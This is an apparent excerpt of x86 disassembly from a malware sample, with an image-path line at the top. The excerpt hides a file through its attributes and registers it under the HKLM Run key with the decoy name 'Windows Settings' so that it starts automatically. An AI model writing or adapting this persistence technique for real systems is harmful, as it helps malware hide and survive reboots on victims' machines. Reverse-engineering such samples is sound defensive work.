 push 3 ; dwFileAttributes
lea eax, [ebp+NewFileName]
push eax ; lpFileName
call ds:SetFileAttributesW
lea ecx, [ebp+phkResult]
push ecx ; phkResult
push 20006h ; samDesired
push 0 ; ulOptions
push offset runKey ; "Software\\Microsoft\\Windows\\CurrentVe"..
push 80000002h ; hKey
call ds:RegOpenKeyExW
test eax, eax
jnz short loc_4076EE
lea edx, [ebp+NewFileName]
push edx ; String
call wcslen
add esp, 4
lea eax, [eax+eax+2]
push eax ; cbData
lea ecx, [ebp+NewFileName]
push ecx ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset aWindowsSetting ; "Windows Settings"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExW
test eax, eax
jnz short loc_4076EE